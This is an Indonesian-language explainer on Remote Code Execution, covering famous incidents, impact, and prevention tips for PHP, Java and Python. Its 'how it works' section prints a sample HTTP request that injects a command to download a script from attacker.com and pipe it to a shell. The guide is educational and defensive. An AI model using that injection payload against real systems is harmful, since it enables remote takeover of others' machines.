Remote Code Execution (RCE)

Remote Code Execution (RCE) adalah kerentanan keamanan yang memungkinkan penyerang untuk menjalankan kode berbahaya pada sistem target dari jarak jauh. Kerentanan ini dapat memberikan kendali penuh kepada penyerang atas sistem yang diserang, termasuk akses ke data sensitif, instalasi perangkat lunak berbahaya, dan eksekusi perintah yang tidak sah.

Sejarah

Kerentanan RCE telah ada sejak awal internet dan terus menjadi ancaman serius dalam keamanan siber. Beberapa insiden terkenal yang melibatkan RCE meliputi:

Worm Code Red (2001):

Memanfaatkan kerentanan buffer overflow dalam Microsoft Internet Information Services (IIS) untuk mengeksekusi kode secara jarak jauh.

Worm SQL Slammer (2003):

Memanfaatkan kelemahan dalam Microsoft SQL Server untuk menyebar secara cepat dan menyebabkan gangguan besar pada jaringan.

Shellshock (2014):

Mengeksploitasi kerentanan dalam Bash shell yang memungkinkan eksekusi kode jarak jauh melalui input yang tidak divalidasi.



Cara Kerja RCE

RCE biasanya terjadi ketika aplikasi tidak memvalidasi input pengguna dengan benar sebelum menggunakan input tersebut dalam operasi sensitif. Berikut adalah contoh sederhana dari serangan RCE melalui permintaan HTTP:

POST /vulnerable-endpoint HTTP/1.1

Host: example.com

Content-Type: application/x-www-form-urlencoded

input=;curl http://attacker.com/malicious-script.sh | sh

Dalam contoh ini, penyerang mengirimkan input yang berisi perintah sistem operasi untuk diunduh dan menjalankan skrip berbahaya dari server penyerang.

Dampak

Kerentanan RCE memiliki dampak yang signifikan, termasuk:

- Kompromi Sistem: Penyerang dapat memperoleh kendali penuh atas sistem target, memungkinkan mereka untuk mencuri data, mengubah konfigurasi sistem, atau menginstal malware.

- Kerugian Finansial: Insiden RCE dapat menyebabkan kerugian finansial yang besar, baik karena pencurian data, pengeluaran untuk pemulihan, maupun kerusakan reputasi.

- Gangguan Layanan: Serangan RCE dapat menyebabkan gangguan besar pada layanan, mengakibatkan downtime dan hilangnya kepercayaan pelanggan.

Pencegahan

Untuk mencegah RCE, pengembang harus menerapkan praktik keamanan yang baik dan memvalidasi input pengguna dengan hati-hati. Berikut adalah beberapa pendekatan untuk mencegah RCE dalam berbagai bahasa pemrograman:

PHP

- Gunakan Fungsi Eksternal dengan Hati-hati: Hindari penggunaan fungsi seperti

eval(),exec(), dansystem(). Jika penggunaan diperlukan, pastikan untuk memvalidasi input dengan sangat ketat. - Validasi Input: Gunakan filter input dan library keamanan seperti

filter_var()untuk memeriksa input pengguna. - Pengaturan Konfigurasi: Nonaktifkan fungsi PHP yang berpotensi berbahaya dengan mengatur

disable_functionsdalam filephp.ini.

Java

- Gunakan API Aman: Hindari penggunaan kelas

RuntimedanProcessBuilderuntuk mengeksekusi perintah sistem. - Input Sanitization: Validasi dan sanitasi semua input pengguna sebelum diproses.

- Pembatasan Izin: Jalankan aplikasi dengan izin terbatas untuk meminimalkan dampak jika terjadi pelanggaran keamanan.

Python

- Hindari

eval()danexec(): Hindari penggunaan fungsi ini untuk mengeksekusi kode dinamis. Gunakan alternatif yang lebih aman sepertiast.literal_eval()untuk memproses input. - Validasi Input: Terapkan validasi input yang ketat menggunakan pustaka seperti

CerberusatauVoluptuous. - Penggunaan Virtual Environment: Jalankan aplikasi dalam lingkungan virtual untuk membatasi akses ke sistem host.

Dengan mengikuti langkah-langkah ini, organisasi dapat meminimalkan risiko RCE dan melindungi sistem mereka dari serangan jarak jauh.